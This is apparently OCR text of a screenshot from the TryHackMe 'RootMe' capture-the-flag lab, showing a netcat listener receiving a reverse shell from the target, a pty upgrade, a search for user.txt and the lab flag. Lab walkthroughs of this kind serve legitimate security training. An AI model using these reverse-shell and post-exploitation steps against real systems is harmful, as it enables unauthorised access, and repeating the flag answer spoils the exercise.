 Library
Organize Views Import and Backup
History Name Tags
Today 10.65.185.105/uploads/ph
TryHackMe | Cyb TryHackMe | Roo HackIT - Home
https://tryhackme.com/room/rrootme
Learn Cyber Security | ... CyberChef OffSec Kali Linux Kali Tools
Room progress
Find a form to upload and get a reverse shell, and find the flag.
Answer the questions below
user.txt
THM{y0u_g0t_a_sh3ll}
Task 4 Privilege escalation
How likely are you to recomme
kali@kali: ~/php-reverse-shell
Sessão Ações Editar Exibir Ajuda
See the ncat(1) manpage for full options, descriptions and usage examples
(kali kali)-[~/php-reverse-shell
$ nc -lvnp 80
Ncat: Version 7.95 ( https://nmap.org/ncat
Ncat: Listening on [::]:80
Ncat: Listen ıg on 0.0.0.0:80
Ncat: Connection from 10.65.185.105:54552.
Linux ip-10-65-185-105 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:2
9:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
21:06:31 up 48 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-5.0$ find / -type f -name user.txt 2> /dev/null
find / -type f -name user.txt 2> /dev/null
/var/www/user.txt
bash-5.0$ cat /var/www/user.txt
cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
bash-5.0$